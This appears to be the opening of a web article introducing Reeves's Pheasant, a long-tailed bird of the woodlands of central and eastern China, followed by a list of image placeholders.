In the dense woodlands of central and eastern China, a bird of extraordinary beauty roams amidst the foliage—the Reeves’s Pheasant (Syrmaticus reevesii). Renowned for its vibrant plumage and regal presence, this remarkable pheasant species captivates the hearts of bird enthusiasts and nature lovers. Join us as we embark on a journey through the captivating world of Reeves’s Pheasant, exploring its appearance, behavior, habitat, and the importance of its conservation.
Reeves’s Pheasant images















